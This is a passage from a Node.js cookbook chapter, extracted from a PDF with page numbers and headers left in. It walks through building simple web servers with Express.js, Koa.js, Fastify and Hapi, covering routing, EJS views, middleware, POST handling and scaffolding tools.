console.log(`Server listening on port ${PORT}`);
});
8. We now need to add our route handling in the index.js file that is within the
routes directory. Add the following to index.js:
const express = require("express");
const router = express.Router();
router.get("/", (req, res) => {
const title = "Express";
res.send(`
156
Exploring Node.js web Frameworks
<html>
<head>
<title> ${title} </title>
<link rel="stylesheet" href="styles.css"></head>
<body>
<h1> ${title} </h1>
<p> Welcome to ${title} </p>
</body>
</html>
`);
});
module.exports = router;
9. Now we can add some styling to our application using Cascading Style Sheets
(CSS). Add the following to public/styles.css:
body {
padding: 50px;
font: 14px "Lucida Grande", Helvetica, Arial, sansserif;
}
10. Now we can start our Express.js server by running the following command:
$ node app.js
Server listening on port 3000
11. If you navigate to http://localhost:3000, you should expect to see the
following output in your browser:
Figure 6.1 – Browser window depicting the "Welcome to Express" web page
Now we've created an Express.js web server that responds with an HTML page on
the / route.
Building web applications with Express.js
157
How it works…
The Express.js framework abstracts the underlying Node.js core web protocol APIs
provided by the http and https core modules. Express.js provides an interface for
routing and adding middleware.
Important Note
Chapter 4, Using Web Protocols, covers the Node.js core http and https
modules in more detail.
The line const app = express(); is where we create our Express.js server, where
app represents the server.
The app.use() function is used to register middleware. In the context of Express.js,
middleware means functions that execute during the life cycle of a request. Express.js
middleware functions have access to the request (req) and response (res) objects.
Middleware can execute code, alter or operate on the request and response objects, end
the request-response cycle, or call another middleware. The last middleware must end
the request-response cycle, otherwise the request will hang.
The first time we call app.use() in the recipe, we pass it the express.static
method. The express.static method returns a middleware function that attempts
to locate the supplied path. The middleware will create a write stream from the specified
file and stream this to the request object. In the recipe, we use the express.static
function to serve the public directory.
In the following use case of app.use(), we pass the string / as the argument and index
where / is the mount point for the middleware and index is the Express.js router that we
defined in routes/index.js.
A mount point is used to restrict requests to that match the mount point, rather than
applying to all incoming requests. The ordering of Express.js middleware is important, as
they execute successively (one after the other). If we were to use app.use() to register
two middlewares against the same mount point, the first would take precedence.
routes/index.js is where we define our route handling using Express.js' Router
utility. In routes/index.js we create a router object named router. The router
object provides methods that correspond with the HTTP protocol verbs.
In the recipe, we only use the router.get() method, but methods also exist for the
other HTTP verbs such as PUT, POST, PATCH, and DELETE. Refer to the Router methods
subsection in the following There's more section for more details.
158
Exploring Node.js web Frameworks
We pass router.get() two arguments: the first is the route to register (/) and the
second is the route handler function. The route handler function calls res.send() to
return the HTML content. The send() method is automatically added to the response
object by Express.js. The res.send() method is similar to the res.end() method,
but with additional capabilities such as content type detection.
We use module.exports = router; to export the router instance. The router
instance is also classed and treated as a middleware. It is possible to supply a third
argument, next, to the router.get() method. The next argument is a callback
function that represents the middleware or task that is meant to follow. However, in
our scenario, the next argument was unnecessary as the request-response cycle was
terminated when we called res.send().
There's more…
Let's explore more of the core functionality provided by Express, including adding
views and creating custom middleware. We'll also take a look at how we can easily
scaffold a typical Express.js application structure that we can use as a base for our
Express.js applications.
Adding views with Express.js
Express.js is often used to generate and serve HTML web pages. To achieve this, it is
common to implement a view layer, which takes care of the generation of the content.
Typically, the content is dynamically created using templates. There is a variety of
templating engines that handle the injecting and parsing of templates.
Express.js is compatible with many templating engines; refer to the Express.js documentation
for the full list, available at https://expressjs.com/en/resources/templateengines.html.
Let's look at how we can add a view layer using the Embedded JavaScript (EJS)
templating engine with the Express.js web server we created in this recipe.
1. Assuming you're still in the express-app directory, change to the parent directory:
$ cd ..
2. Then, you should copy our existing web server directory and install the EJS module
from npm:
$ cp -r express-app express-views-app
$ cd express-views-app
$ npm install ejs
Building web applications with Express.js
159
3. Now we can create a directory named views to hold our templates by entering the
following commands:
$ mkdir views
$ touch views/index.ejs
4. And now we can instruct our Express.js server to use a view engine by adding the
following lines to the app.js we created in the recipe. The lines should be added
just after the const app = express(); declaration:
app.set("views", path.join(__dirname, "views"));
app.set("view engine", "ejs");
app.set() can be used to alter settings used internally by Express. The first app.
set() command sets the views namespace to our views folder. Express defaults
to looking for views in this location; however, we have specified it to be explicit.
The second app.set() command sets the view engine, and in our case, we set it
to use the EJS view engine. Note that we do not need to import the ejs module,
as Express handles this for us.
5. Now, add the following to views/index.ejs to create the view template:
<html>
<head>
<title><%= title %></title>
<link rel="stylesheet" href="styles.css">
</head>
<body>
<h1><%= title %></h1>
<p> Welcome to <%= title %></p>
</body>
</html>
160
Exploring Node.js web Frameworks
6. Next, we need to update our / route in routes/index.js to use the template.
Note that we pass the title value to the template:
router.get("/", (req, res) => {
const title = "Express";
res.render("index", {
title: "Express with EJS",
});
});
7. Now we can start the application, as before, with the following command:
$ node app.js
8. And then navigate to http://localhost:3000 in your browser and observe
that the title value has been injected into the template and rendered:
Figure 6.2 – Browser window depicting a web page stating "Welcome to Express with EJS"
In this recipe, we configured Express.js to use the EJS view engine, created an EJS
template, and instructed Express.js to render the template on the index (/) route.
Creating custom middleware with Express.js
Express.js supports custom middleware. This means we can create middleware that
implements any logic that we require for our web server.
Building web applications with Express.js
161
We can extend the application we created in the recipe to use custom middleware. Let's
see how to do this:
1. First, copy the express-app directory to a directory named express-custommiddleware. We'll also create a directory to hold our middleware:
$ cp -r express-app express-custom-middleware
$ cd express-custom-middleware
$ mkdir middleware
2. To demonstrate how to create middleware, we will create a middleware that logs
the HTTP method and URL of the received request. Let's create a file named
logger.js in the middleware directory:
$ touch middleware/logger.js
3. Add the following to logger.js to create the middleware:
module.exports = logger;
function logger() {
return (req, res, next) => {
console.log("Request received:", req.method, req.url);
next();
};
}
4. Now, back in app.js, we can instruct our application to use the logger
middleware. To do this, you need to import the logger middleware and
then pass this to app.use().
The following is what app.js should look like:
const
const
const
const
express = require("express");
path = require("path");
index = require("./routes/index");
logger = require("./middleware/logger");
const PORT = process.env.PORT || 3000;
162
Exploring Node.js web Frameworks
const app = express();
app.use(logger());
app.use(express.static(path.join(__dirname, "public")));
app.use("/", index);
app.listen(PORT, () => {
console.log(`Server listening on port ${PORT}`);
});
5. Now, when we run app.js and navigate to http://localhost:3000, we will
see the following log output, indicating that our middleware has been invoked:
$ node app.js
Server listening on port 3000
Request received: GET /
Request received: GET /styles.css
In this example, we created a logging middleware. But middleware can be used for a
variety of use cases including setting customer headers, parsing and/or manipulating
a request, session handling, and implementing custom protocols on top of HTTP.
Generating an Express.js application
Express.js provides a generator that scaffolds you a skeleton application. You can run the
generator from Terminal using npx:
$ npx express-generator --view=ejs express-generated-app
This command will create a skeleton Express.js application in a new directory named
express-generated-app. The --view argument specifies which view templating
engine you'd like to use in your application.
Refer to the Adding views with Express.js recipe in this chapter for more information about
view templating engines.
The express-generator can scaffold applications with the following view engines:
• EJS (--view=ejs)
• Handlebars (--view=hbs)
• Hogan.js (--view=hjs)
Building web applications with Express.js
• pug (--view=pug)
• Twig (--view=twig)
• Vash (--view=vash)
It's also possible to generate your application without a view engine by specifying the
--no-view argument.
Jade versus Pug
Jade is the former name for the Pug templating engine. The expressgenerator will currently default to using Jade if you omit the --view
argument, but the jade module has not been maintained since the rename to
Pug. It is therefore always recommended to specify the --view or --noview arguments, as the jade module has been deprecated.
You can also specify which CSS engine you'd like to use via the --css argument. The
following CSS engines are supported:
• LESS
• Stylus
• Compass
• Sass
The express-generator generates a base Express.js application structure. The
generator outputs the directories and files it creates:
$ npx express-generator --view=ejs express-generated-app
npx: installed 10 in 1.178s
create
create
create
create
create
create
create
create
create
create
:
:
:
:
:
:
:
:
:
:
express-generated-app/
express-generated-app/public/
express-generated-app/public/javascripts/
express-generated-app/public/images/
express-generated-app/public/stylesheets/
express-generated-app/public/stylesheets/style.css
express-generated-app/routes/
express-generated-app/routes/index.js
express-generated-app/routes/users.js
express-generated-app/views/
163
164
Exploring Node.js web Frameworks
create
create
create
create
create
create
:
:
:
:
:
:
express-generated-app/views/error.ejs
express-generated-app/views/index.ejs
express-generated-app/app.js
express-generated-app/package.json
express-generated-app/bin/
express-generated-app/bin/www
change directory:
$ cd express-generated-app
install dependencies:
$ npm install
run the app:
$ DEBUG=express-generated-app:*npm start
Once you've followed the instructions specified by the generator to install the
dependencies and start the application, you should have a skeleton Express.js server
listening on the default port 3000. Navigate to http://localhost:3000/ in your
browser to see the boilerplate Welcome to Express response:
Figure 6.3 – Browser window depicting "Welcome to Express" web page
The expectation is that you can use the application code and structure generated by
express-generator as a base for your applications from which you can extend them.
Handling POST requests and route parameters
In the recipe, we created a route that responded to HTTP GET requests. It's likely when
building a web application that you'll need to support HTTP POST requests. HTTP POST
requests are commonly used to submit HTML form data.
Building web applications with Express.js
165
This example will walk you through how you can handle an HTTP POST request for form
submission and parse the form data. The example will use the body-parser module.
The body-parser module is a middleware that parses the incoming request body and
then exposes that on a body property on the request object (req.body).
We can extend the web server from the recipe to handle an HTTP POST request:
1. Start by copying the application to a new directory and installing the
body-parser module by running the following command:
$ cp -r express-app express-post-app
$ cd express-post-app
$ npm install body-parser
2. In the app.js file, we need to import the body-parser middleware and
instruct our Express.js application to use it. At the top of app.js, import the
module as follows:
const bodyParser = require("body-parser");
3. After our application, we need to pass bodyParser to app.use() to instruct the
server to use the middleware:
app.use(
bodyParser.urlencoded({
extended: false,
})
);
Important Note
The { extended: false } option instructs body-parser to use the
querystring library for URL parsing. Omitting this setting or setting it to
true will instruct body-parser to use the qs library instead. The main
difference is that qs supports nested objects. However, qs has options that if
not configured correctly could lead to denial-of-service attacks. Refer to the
Protecting against HTTP parameter pollution attacks recipe in Chapter 9,
Node.js Security.
166
Exploring Node.js web Frameworks
4. Now, we will change our HTTP GET route in routes/index.js to serve an
HTML form. The route will also handle an optional name parameter:
router.get("/:name?", function (req, res) {
const title = "Express";
const name = req.params.name;
res.send(`
<html>
<head>
<title> ${title} </title>
<link rel="stylesheet" href="styles.css">
</head>
<body>
<h1> ${title} </h1>
<p> Welcome to ${title}${name ? `, ${name}.` : ""} </p>
<form method=POST action=data>
Name: <input name=name><input type=submit>
</form>
</body>
</html>
`);
});
Note that we've appended name? to our/ route – this is making use of Express's
placeholder syntax. The ? denotes that the parameter is optional.
5. Below the get() route registration, we can now add an HTTP POST route handler
for the /data route. This route will be called on submission of our form. The route
handler redirects to our /name? route:
router.post("/data", function (req, res) {
res.redirect(`/${req.body.name}`);
});
6. Now we can run the application with the following:
$ node app.js
Building web applications with Express.js
167
7. Navigate to http://localhost:3000 and you should see the following
HTML form:
Figure 6.4 – Browser window depicting "Welcome to Express" page with a name input field
8. Supply a name and submit the form. Now, when the page reloads, you will see that
the name you supplied has been injected into the page:
Figure 6.5 – Browser window depicting web page displaying "Welcome to Express, Beth."
Router methods
Routing determines how an application responds to a request at a given endpoint.
Typically, an endpoint is expressed by a URI (that is, a path) and the HTTP request
method. Express's Router object exposes methods that we can use to create endpoints
in our application. In the main recipe, we used the router.get() method to expose
an endpoint that is accessed via an HTTP GET request. Similarly, in the Handling POST
requests and route parameters section, we used the router.post() method to create
an endpoint that responded to HTTP POST requests.
168
Exploring Node.js web Frameworks
The router methods are consistently structured. For example, we declare a HTTP GET
request handler with the following:
router.get("/", (req, res) => {
res.send("HTTP GET /");
});
Similarly, a HTTP DELETE handler could be declared with the following:
router.delete("/", (req, res) => {
res.send("HTTP DELETE /");
});
Note that the method can be interchanged with any other HTTP method (PUT, PATCH,
and so on).
Express.js also exposes a router.all() method. The router.all() method is
used to define a request handler that responds to all requests to the specified endpoint,
regardless of the HTTP method.
Using the NODE_ENV environment variable
Express.js anticipates NODE_ENV as a variable name. NODE_ENV is used to specify
which environment the application is running in. This is typically either set to the dev
or production values, indicating whether you're developing your application or
running it in production.
Express.js has inbuilt behavior changes for when NODE_ENV is set to production. The
features provided in production mode include caching of view templates and CSS files,
and less verbose error messages.
It is possible to implement custom behaviors by using the NODE_ENV variable. As there
is a performance overhead when checking the environment variables, you should avoid
checking the values multiple times.
If you want multiple production- or development-specific behaviors, it would be
worthwhile storing the NODE_ENV as a constant in your file.
The following is some pseudocode example of how this would look in your program:
const dev = process.env.NODE_ENV !== "production";
if (dev) {
// dev specific behaviors here
}
Building web applications with Koa.js
169
You can set the environment variable in the Terminal you're using to start the
process with:
$ export NODE_ENV=production
Alternatively, you can pass it as an environment variable directly to the Node.js process:
$ NODE_ENV=production node index.js
See also
• The Building web applications with Koa.js recipe in this chapter
• Chapter 9, Securing Node.js Applications
• Chapter 11, Deploying Node.js Microservices
• The Logging with Node.js recipe in Chapter 12, Debugging Node.js Applications
Building web applications with Koa.js
Koa.js, or Koa, describes itself as a next-generation web framework. In around late 2013,
Koa.js was created by the same team that was originally behind Express.js. By this point,
the use of Express.js was widespread, so to avoid having to make too many breaking
changes to Express, new ideas were developed under Koa.js. Koa.js is a smaller and
more lightweight framework compared to Express.js and does not come with any
middleware preinstalled.
Originally, Koa.js was written to leverage async JavaScript and generators. However,
the latest version of Koa.js (version 2) makes use of the async/await JavaScript syntax
that has been natively supported in Node.js since v7.6.0.
In this recipe, we will use Koa.js v2 to create a web application.
Important Note
Koa.js exposes a Promise-based API that enables the use of the async/
await JavaScript syntax. If you're unfamiliar with JavaScript Promises, it
would be worthwhile reading the Promise MDN web docs (https://
developer.mozilla.org/en-US/docs/Web/JavaScript/
Reference/Global_Objects/Promise) and the MDN web docs
overview of the async/await syntax (https://developer.mozilla.
org/en-US/docs/Learn/JavaScript/Asynchronous/
Async_await).
170
Exploring Node.js web Frameworks
Getting ready
First, let's create a directory named koa-app to hold our project. As we'll be using npm
modules, we'll also need to initialize a new project with npm:
$ mkdir koa-app
$ cd koa-app
$ npm init --yes
Now that we've initialized our project directory, we can move on to the recipe.
How to do it
We're going to create a Koa.js-based web application that will respond with a "Welcome to
Koa.js" HTML page:
1. For this recipe, we will need to install the koa, koa-router, and koa-static
modules from npm:
$ npm install koa koa-router koa-static
2. Now, we need to initialize a few directories and files:
$
$
$
$
touch
mkdir
touch
touch
app.js
routes public
routes/index.js
public/styles.css
3. We can start building our application. In app.js, import the following modules:
const path = require("path");
const
const
const
const
Koa = require("koa");
serve = require("koa-static");
router = require("koa-router")();
index = require("./routes/index");
4. Also in app.js, we will declare a const to hold the port that our Koa.js web
server should be listening on:
const PORT = process.env.PORT || 3000;
Building web applications with Koa.js
171
5. To initialize our Koa.js application, add the following to app.js:
const app = new Koa();
6. We can instruct Koa.js to serve the public directory using the serve middleware:
app.use(serve(path.join(__dirname, "public")));
7. Add the following to app.js to register our router:
router.use("/", index.routes());
app.use(router.routes());
8. Finally, in app.js, we can call the listen function to start our server:
app.listen(PORT, () => {
console.log(`Server listening on port ${PORT}`);
});
9. Now we need to define our routes in routes/index.js. Add the following to
routes/index.js:
const router = require("koa-router")();
router.get("/", async function (ctx) {
const title = "Koa.js";
ctx.body = `
<html>
<head>
<title> ${title} </title>
<link rel="stylesheet" href="styles.css"></head>
<body>
<h1> ${title} </h1>
<p> Welcome to ${title} </p>
</body>
</html>
`;
});
module.exports = router;
172
Exploring Node.js web Frameworks
10. Now, let's add our CSS styling in public/styles.css:
body {
padding: 50px;
font: 14px "Lucida Grande", Helvetica, Arial, sansserif;
}
11. Now we can start our server by running the following command:
$ node app.js
12. Expect to see the following Welcome to Koa.js page:
Figure 6.6 – Browser windows depicting the "Welcome to Koa.js" web page
Now we've got our Koa.js-based web server running and responding at
http://localhost:3000.
How it works…
The first step of the recipe involved installing the koa, @koa/router, and koa-static
modules from the npm registry. The koa module provides a minimal web framework
implementation that we extended with the middleware modules @koa/router and
koa-static.
Koa.js expects middleware to contain a context object (ctx) and a next function that
will return a Promise.
The koa-static module returns a Koa.js middleware function that we pass to
app.use(). The koa-static module attempts to locate files at the path supplied.
The middleware will then create a write stream from the file and stream it to the request
object. If no file is found, then control is passed on to the next middleware. In the recipe,
we used the koa-static module to serve our public directory.
Building web applications with Koa.js
173
The other middleware we installed and used was the koa-router middleware. This is
similar conceptually to the Router functionality in Express.js. We call router.use()
to register additional router instances to our main router instance defined in app.js.
We can use router.use() to define mount points. We pass our main router instance
to app.use() to instruct Koa.js to use it as a middleware.
It is in routes/index.js where we define our routes. In the recipe, we defined one
HTTP GET route on / using router.get(). The router object exposes methods
for the other HTTP verbs (HTTP POST, HTTP DELETE, and so on).
We supply our router.get() call with an async function. The async function
returns a Promise, and Koa.js expects the function to return a Promise by design.
Our anonymous async function has one argument ctx. ctx is the Context object. The
Context object is created per request and combines the request and response objects
provided by Node.js. In the recipe, our async function returns a simple HTML page.
There's more…
Let's explore more Koa.js functionality, including Adding views with Koa.js, Cascading
middleware, and Creating custom middleware.
Adding views with Koa.js
It is possible to extend Koa.js to use a view engine with the koa-ejs middleware. We can
extend our application from the main recipe to have views:
1. Copy the koa-app directory to a new directory named koa-views-app:
$ cp -r koa-app koa-views-app
$ cd koa-views-app
2. You'll need to install the koa-views middleware. For this example, we'll use the
EJS view engine (ejs). Install both the koa-views and ejs modules from npm:
$ npm install koa-views ejs
Important Note
It is possible to use other view engines with the koa-views middleware. The
koa-views middleware depends upon the consolidate module, which
has a list of supported template engines at https://www.npmjs.com/
package/consolidate#supported-template-engines.
174
Exploring Node.js web Frameworks
3. Now, create a views directory containing an EJS template in a file named
index.ejs:
$ mkdir views
$ touch views/index.ejs
4. Add our template contents to views/index.ejs:
<html>
<head>
<title><%= title %></title>
<link rel="stylesheet" href="styles.css">
</head>
<body>
<h1><%= title %></h1>
<p> Welcome to <%= title %></p>
</body>
</html>
5. We need to instruct our Koa.js application to use the koa-views middleware.
First, we need to import the koa-views middleware in app.js. Add the
following import statement to app.js. This should be placed near the other
import statements:
const views = require("koa-views");
6. Also in app.js, below the app declaration (const app = new Koa();),
add the following app.use() call to instruct our Koa.js application to use the
koa-views middleware:
app.use(views(path.join(__dirname, "views"), {
extension: "ejs",
})
);
We pass through the path to our views directory so that the middleware knows
where to look for our template files.
Building web applications with Koa.js
175
7. We can then change our HTTP GET route in routes/index.js to return our
populated template:
router.get("/", async function (ctx, next) {
ctx.state = {
title: "Koa.js",
};
await ctx.render("index");
});
Note that we call ctx.render(). The render() function is injected on to the ctx
object by the koa-views middleware. We pass the render() function the name of
the template we wish to use. The koa-views middleware knows to search our views
directory for the template as we have configured the template location in app.js.
The template is populated with the values set on ctx.state, in this case, the title
value. koa-views automatically inspects ctx.state for template values.
It would also have been possible to pass the title value as a second parameter to the
ctx.render function, instead of using the ctx.state object.
We have to call ctx.render() with await, as we need to wait for the template to be
rendered with the values.
You can finally start the server with $ node app.js and navigate to http://
localhost:3000.
You should expect to see a "Welcome to Koa.js" web page. This web page has been
generated using the EJS template and the koa-views middleware.
Cascading middleware
Koa.js middleware cascades. The middleware will run in a cascading fashion until the last
middleware is reached, at which point the flow moves back upstream. It is Koa.js's use of
async functions that enables this flow:
1. The following code snippet can be used purely to demonstrate the flow of
interactions:
const Koa = require("koa");
const app = new Koa();
app.use(async (ctx, next) => {
176
Exploring Node.js web Frameworks
console.log("First middleware start");
await next();
console.log("First middleware return");
});
app.use(async (ctx, next) => {
console.log("Second middleware start");
await next();
console.log("Second middleware return");
});
app.use(async (ctx) => {
console.log("Third middleware start");
console.log("Third middleware return");
});
app.listen(3000);
2. When running this snippet, you would get the following output:
$ node app.js
First middleware start
Second middleware start
Third middleware start
Third middleware return
Second middleware return
First middleware return
The order of the app.use() calls determines the downward flow of the middleware. In
this example, the first middleware calls the second middleware, and the second calls the
third middleware. The output demonstrates that the middlewares are started in this order.
When the last middleware is reached, the middlewares start to return upstream. So first,
the third middleware completes, and then the second, and finally the first.
When creating and using middleware, you need to consider the order in which the
middleware should be applied.
Building web applications with Koa.js
177
Creating custom middleware with Koa.js
Koa.js also supports custom middleware. Let's create a simple custom middleware that
will add logging to our HTTP requests:
1. Start by copying the koa-app directory to a new directory named koa-custommiddleware. We'll also create a new directory to store our middleware:
$ cp -r koa-app koa-custom-middleware
$ cd koa-custom-middleware
$ mkdir middleware
2. To demonstrate how to create middleware, we will create a middleware that
logs the HTTP method and URL of the received request. Let's create a file named
logger.js in the middleware directory:
$ touch middleware/logger.js
3. Add the following to logger.js to create the middleware:
module.exports = logger;
function logger() {
return async (ctx, next) => {
console.log("Request received:", ctx.req.method,
ctx.req.url);
await next();
};
}
The logger function returns an async function. We extract the request method
and URL from the ctx object. The call to await.next() delegates execution
to subsequent middleware (refer to the Cascading middleware section for more
information on middleware execution).
4. Now, back in app.js, we can instruct our application to use the logger
middleware. To do this, you need to import the logger middleware and then
pass this to app.use(). The following is what app.js should look like:
const path = require("path");
const Koa = require("koa");
const serve = require("koa-static");
178
Exploring Node.js web Frameworks
const router = require("@koa/router")();
const index = require("./routes/index");
const logger = require("./middleware/logger");
const PORT = process.env.PORT || 3000;
const app = new Koa();
app.use(logger());
app.use(serve(path.join(__dirname, "public")));
router.use("/", index.routes());
app.use(router.routes());
app.listen(PORT, () => {
console.log(`Server listening on port ${PORT}`);
});
5. Now, when we run app.js and navigate to http://localhost:3000. We
will see the following log output, indicating that our custom Koa.js middleware
has been invoked:
$ node app.js
Server listening on port 3000
Request received: GET /
Request received: GET /styles.css
In this example, we created a logging middleware. But middleware can be used for a
variety of use cases including setting custom headers, parsing and/or manipulating the
request, session handling, and implementing custom protocols on top of HTTP.
See also…
• Chapter 9, Securing Node.js Applications
• Chapter 11, Deploying Node.js Microservices
• The Logging with Node.js recipe in Chapter 12, Debugging Node.js Applications
Building web applications with Fastify
179
Building web applications with Fastify
Fastify is a web framework inspired by other popular Node.js web frameworks,
including Hapi and Express.js. As the name may suggest, Fastify focuses on minimizing
performance overhead, but the framework also has developer experience in mind.
While Fastify can be used to create web applications, it really excels when you're building
JSON-based APIs. In the recipe, we'll create a JSON-based API.
Getting ready
First, let's create a directory named fastify-app to hold our project. As we'll be using
modules from npm, we'll also need to initialize a new project as follows:
$ mkdir fastify-app
$ cd fastify-app
$ npm init --yes
Now that we've initialized our project directory, we can move on to the recipe.
How to do it
In this recipe, we will create a web server with Fastify that responds on the / route with
some JSON data:
1. Start by installing fastify:
$ npm install fastify
2. Next, we'll create a file named server.js that will include our server:
$ touch server.js
3. We need to first import the fastify module and instantiate it. Add the following
line to server.js:
const fastify = require("fastify")();
4. We can declare a constant to store the port that the server should bind to:
const PORT = process.env.PORT || 3000;
180
Exploring Node.js web Frameworks
5. Now, in server.js, we can add our HTTP GET router on /. Our route will
respond with a JSON object:
fastify.get("/", async (request, reply) => {
return { message: "Hello world!" };
});
6. Next, we need to create an asynchronous startServer() function to start
our server:
const startServer = async () => {
try {
await fastify.listen(PORT);
console.log(`server listening on ${fastify.server.
address().port}`);
} catch (err) {
console.error(err);
process.exit(1);
}
};
7. Now we need to call our startServer() function:
startServer();
8. In the Terminal, start your server using the following command:
$ node server.js
server listening on 3000
9. In another Terminal tab or window, use curl to test the server route:
curl http://localhost:3000
{"message":"Hello world!"}%
We can see we have our server responding with JSON data on the / route.
How it works…
We start the recipe by importing and initializing the fastify module and assigning it
to a constant also named fastify.
Building web applications with Fastify
181
On the fastify object, we call the get() function to add an HTTP GET route. We pass
the get() function two parameters. The first parameter is the route we wish to register
and the second is our asynchronous handler function.
The asynchronous handler function is executed each time the server receives a request
on the specified route and method. Fastify exposes equivalent functions on the fastify
object for the other HTTP verbs, including head(), post(), and so on. This is a similar
approach to how you register routes with Express.js and Koa.js.
There is a more verbose way of registering routes with Fastify, using the route()
function. The following would be the equivalent definition of our route using the
route() function syntax:
fastify.route({
method: "GET",
url: "/",
handler: async (request, reply) => {
reply.send({ message: "Hello world!" });
},
});
We created an asynchronous startServer() function. As the name suggests, this
function handles the starting of our server. The await fastify.listen(PORT);
line starts the fastify server on the specified port. The server will default to listening
on localhost when we do not provide a host value in the object. We can even omit
the port and fastify will allocate a random free port. The server will not start until all
plugins are loaded.
We wrap our call to fastify.listen() in a try/catch block to enable us to catch
any errors. If any errors are caught, we log these to STDERR and then end the program
with process.exit(1).
Important Note
Throughout the recipe, we used the async/await syntax when working
with Fastify. However, it is still possible to use Fastify with the traditional
callback syntax.
182
Exploring Node.js web Frameworks
There's more…
Let's look at how we can register custom plugins with Fastify. In larger applications, it
would be expected that you break down some of your applications' logic into plugins.
We'll also look at the Fastify CLI and use it to generate a barebones application.
Custom plugins with Fastify
Fastify follows a plugin model, where you can register plugins using the fastify.
register() method. Fastify considers everything a plugin, including the routes that
you define.
We can convert the route we created in the recipe into a fastify plugin:
1. First, copy the project directory to a new directory named fastify-pluginapp. We'll also create a new directory named plugins:
$ cp -r fastify-app fastify-plugin-app
$ cd fastify-plugin-app
$ mkdir plugins
2. Let's create a file for our plugin:
$ touch plugins/hello-route.js
3. Add the following to the hello-route.js file to create the plugin:
async function routes(fastify) {
fastify.get("/", async (request, reply) => {
return { message: "Hello world!" };
});
}
module.exports = routes;
Observe that the route we've registered is the same as the one we declared in the
recipe in server.js.
4. Now, back in server.js, we can remove the route and replace this with
our middleware:
fastify.register(require("./plugins/hello-route"));
Building web applications with Fastify
183
5. server.js should now contain the following code:
const fastify = require("fastify")();
const PORT = process.env.PORT || 3000;
fastify.register(require("./plugins/hello-route"));
const startServer = async () => {
try {
await fastify.listen(PORT);
console.log(`server listening on ${fastify.server.
address().port}`);
} catch (err) {
console.error(err);
process.exit(1);
}
};
startServer();
6. Run the application with $ node server.js as before. Navigate to
http://localhost:3000 and expect to see the following output:
{"message":"Hello world!"}%
7. Alternatively, we can test the endpoint using cURL. In a separate Terminal window,
enter the following command:
$ curl http://localhost:3000/
{"message":"Hello world!"}%
We now have the same behavior as in the recipe with a route responding on the /
endpoint with a JSON object containing the message "Hello world!". Our new version
utilizes Fastify's plugin model to encapsulate and separate the logic of registering our
route. In larger applications, you'd expect to create multiple plugins to separate specific
functions and features.
184
Exploring Node.js web Frameworks
Fastify CLI
Fastify provides a command-line interface (CLI) that enables you to generate and run
Fastify applications:
1. To generate a Fastify application, enter the following in your Terminal:
$ npx fastify-cli generate fastify-generated-app
generated .gitignore
generated app.js
generated plugins/README.md
generated services/README.md
generated test/helper.js
generated plugins/support.js
generated services/root.js
generated test/services/example.test.js
generated services/example/index.js
generated test/plugins/support.test.js
generated test/services/root.test.js
--> reading package.json in fastify-generated-app
edited package.json, saving
saved package.json
--> project fastify-generated-app generated successfully
run 'npm install' to install the dependencies
run 'npm start' to start the application
run 'npm run dev' to start the application with pinocolada pretty logging (not suitable for production)
run 'npm test' to execute the unit tests
As you can see from the output, fastify-cli has generated the following
directories and files:
• .gitignore: A sample .gitignore file.
• app.js: An entry point to your program that automatically loads plugins in the
plugins directory.
• package.json: A package.json file including the necessary Fastify and
test dependencies.
• plugins: A directory to hold the application plugins. It also contains a sample
plugin for demonstration purposes.
Building web applications with Fastify
• services: A directory to hold the application service. It also contains a sample
service for demonstration purposes. The sample service registers an /example
route.
• test: A directory to hold tests for the Fastify application. This is automatically
populated with tests for the example plugins and services.
After we've generated the application, we need to install the dependencies using
$ npm install.
2. We can then start the application with $ npm start, which in turn calls the
fastifystart command:
$ npm start
> fastify-generated@1.0.0 start /Users/bethgriggs/NodeCookbook/Chapter06/fastify-generated-app
>fastify start -l info app.js
The -l info indicates that we want to see info-level logging output.
3. We can also type $ npm test to run the generated tests. The test results will be
output to the Terminal:
$ npm test
> fastify-generated-app@1.0.0 test /Users/bethgriggs/
Node-Cookbook/Chapter06/fastify-generated-app
> tap test/**/*.test.js
test/plugins/support.test.js ..........................
2/2 587ms
test/services/example.test.js .........................
2/2
test/services/root.test.js ............................
2/2
total .................................................
6/6
6 passing (1s)
ok
185
186
Exploring Node.js web Frameworks
You can use this generated Fastify application as a base that you can extend to build your
application on top of.
The available fastify-cli commands are detailed in the following table:
Figure 6.7 – Table listing the Fastify CLI commands
For more information on fastify-cli, refer to its GitHub repository at
https://github.com/fastify/fastify-cli.
See also…
• Chapter 8, Testing with Node.js
• Chapter 9, Securing Node.js Applications
• Chapter 11, Deploying Node.js Microservices
• The Logging with Node.js recipe in Chapter 12, Debugging Node.js Applications
Building web applications with Hapi
Hapi is another framework for web applications. The original version of Hapi was created
based on Express to handle Walmart's Black Friday Sale scaling requirements. Hapi has
a contrasting philosophy compared to the other web frameworks we've covered in
this chapter.
In this recipe, we will be using the latest version of Hapi, v19, to create a web server. In the
There's more section, we will discover how to use some of the Hapi plugins.
Building web applications with Hapi
187
Important Note
Hapi follows a detailed long-term support policy, where specific versions of
the framework are maintained for specific Node.js versions. Hapi's v19 is the
latest release and the first release to support Node.js 14. Hapi lists its support
information at https://hapi.dev/resources/status/#hapi.
Getting ready
First, let's create a directory named hapi-app to hold our project. As we'll be using
modules from npm, we'll also need to initialize a new project with the npm command:
$ mkdir hapi-app
$ cd hapi-app
$ npm init --yes
We'll also create a file named server.js to hold our Hapi server:
$ touch server.js
Now that we've initialized our project directory, we can move on to the recipe.
How to do it
In this recipe, we'll create a Hapi server. The server will expose one endpoint that returns
the string Welcome to Hapi.js:
1. The first step is to install the hapi module from npm:
$ npm install @hapi/hapi
2. Now, we can import Hapi in server.js:
const Hapi = require("@hapi/hapi");
3. We'll initialize two constant variables to store the server port and hostname:
const PORT = process.env.PORT || 3000;
const HOSTNAME = process.env.HOSTNAME || "localhost";
188
Exploring Node.js web Frameworks
4. Now, we need to create an async function named initialize() in server.js.
We need to do this as we'll be using the await syntax within this function in a
later step:
const initialize = async () => {
}
5. Within the initialize() function we create our server object, passing in the
PORT and HOSTNAME values:
const server = Hapi.server({
port: PORT,
host: HOSTNAME,
});
6. Next, we can add our route. Within the initialize() function, we add the
following to define a route handler for / that responds on HTTP GET requests
with the text "Welcome to Hapi":
server.route({
method: "GET",
path: "/",
handler: (request, h) => {
return "Welcome to Hapi";
},
});
7. We can instruct Hapi to start our server by adding the following code within our
initialize() function. We will also add a log message that outputs the URI
of the server:
await server.start();
console.log("Server listening on", server.info.uri);
8. Finally, at the bottom of server.js and outside of the initialize() function,
we call our initialize() function:
initialize();
Building web applications with Hapi
189
9. Now, we need to run our server.js file from the Terminal:
$ node server.js
Server listening on http://localhost:3000
